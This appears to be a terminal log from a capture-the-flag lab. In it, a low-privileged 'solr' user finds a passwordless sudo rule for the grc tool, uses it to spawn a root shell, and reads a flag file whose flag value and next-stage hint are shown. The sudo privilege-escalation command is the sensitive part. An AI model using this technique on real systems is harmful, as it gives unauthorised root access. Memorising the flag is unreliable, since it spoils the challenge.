 solr@ubuntu:/opt/solr/server$ ls /root
ls /root
ls: cannot open directory '/root': Permission denied
solr@ubuntu:/opt/solr/server$ sudo -l
sudo -l
Matching Defaults entries for solr on ubuntu:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User solr may run the following commands on ubuntu:
    (root) NOPASSWD: /usr/bin/grc
solr@ubuntu:/opt/solr/server$ sudo grc --pty /bin/sh
sudo grc --pty /bin/sh
ls
contexts
etc
lib
modules
README.txt
resources
scripts
solr
solr-webapp
start.jar
whoami
root
ls /root
flag
ls /root/flag
flag01.txt
cat /root/flag/flag01.txt
Certify

Easy right?
Maybe you should dig into my core domain network.

flag01: flag{8a136969-fe07-4658-96a2-67db12b02402}